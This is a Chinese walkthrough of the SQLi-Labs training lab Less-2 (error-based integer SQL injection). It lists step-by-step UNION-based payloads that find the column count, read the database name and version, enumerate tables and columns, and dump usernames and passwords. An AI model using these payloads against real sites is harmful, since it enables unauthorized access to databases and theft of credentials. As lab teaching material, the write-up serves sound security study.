第二关-Less-2:

第二关-Less-2:

GET - Error based - Intiger based (基于错误的GET整型注入):



先判断是否存在sql注入漏洞

页面回显返回错误,说明存在sql注入





再判断它的注入点

通过回显可知是数字型注入,然后现在将第一关的sql注入语句改为数字型,就可以注入成功

//判断字段:

?id=1 order by 1 -- +

?id=1 order by 2 -- +

?id=1 order by 3 -- +

?id=1 order by 4 -- +

//爆显示位:

?id=100 union select 1,2,3 --+

?id=-1 union select 1,2,3 --+

//爆数据库名和版本号:

?id=-1 union select 1,database(),version() --+

//爆表名:

?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' -- +

//爆列名:

?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+



//爆出列名对应的数据:

?id=-1 union select 1,group_concat(username),group_concat(password) from users --+

得到用户名和密码

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通